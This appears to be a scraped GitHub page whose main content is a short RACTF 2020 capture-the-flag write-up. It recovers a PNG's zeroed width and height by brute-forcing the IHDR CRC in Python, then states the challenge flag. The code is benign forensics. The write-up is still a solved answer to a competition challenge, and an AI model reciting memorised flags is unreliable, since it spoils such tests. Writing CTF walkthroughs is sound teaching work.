role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# Dimensionless Loading## MiscWe're given a PNG with the width and height fields set to 0. However, the original CRC is intact. The CRC is a unique value used to check for the integrity of the preceeding chunk, similar to a hash funciton. Because of this, we can 'crack' the original dimensions with this:```pyfrom zlib import crc32 from pwn import p32 target = 0x5b8af030 header = "49 48 44 52 00 00 00 99 00 00 00 99 08 06 00 00 00".replace(' ', '').decode('hex') def check_size(w,h, header): w = p32(w)[::-1] h = p32(h)[::-1] header = header.replace("\x00\x00\x00\x99" + "\x00\x00\x00\x99", w+h) if crc32(header) == target: print(list(w),list(h)) for x in range(2000): for y in range(2000): check_size(x,y,header)```Sizes are: 0x00 0x00 0x05 0x62 0x00 0x00 0x01 0x6BAdding this back to the image, we get the original image, containing the flag.[IMAGE HERE]
# `ractf{m1ss1ng_n0_1s_r34l!!}` |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="9CC6:F966:14FE296:158888B:64121FD2" data-pjax-transient="true"/><meta name="html-safe-nonce" content="19b0cd0239fc4b2a0c91e0007ad3356f12f26f0bf36eaadea5caa84ae4a6b6cc" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI5Q0M2OkY5NjY6MTRGRTI5NjoxNTg4ODhCOjY0MTIxRkQyIiwidmlzaXRvcl9pZCI6IjQwODMxNjYzOTI4NDA0OTUwNTgiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="a1906901d321c5184189891b8295683ef1d70def59f37b673f69f3c8c8513629" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:268353024" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta name="twitter:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/ac342befed4cf97ff0c7ddb1fbb300107da46a3c7a8154cbd039537ba9d43827/noob-atbash/CTF-writeups" /><meta property="og:image:alt" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /><meta property="og:url" content="https://github.com/noob-atbash/CTF-writeups" /><meta property="og:description" content="Things we learned from Capture The Flag hacking competitions we participated in - CTF-writeups/ractf-20 at master · noob-atbash/CTF-writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/noob-atbash/CTF-writeups git https://github.com/noob-atbash/CTF-writeups.git">
<meta name="octolytics-dimension-user_id" content="64429282" /><meta name="octolytics-dimension-user_login" content="noob-atbash" /><meta name="octolytics-dimension-repository_id" content="268353024" /><meta name="octolytics-dimension-repository_nwo" content="noob-atbash/CTF-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="268353024" /><meta name="octolytics-dimension-repository_network_root_nwo" content="noob-atbash/CTF-writeups" />
<link rel="canonical" href="https://github.com/noob-atbash/CTF-writeups/tree/master/ractf-20" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
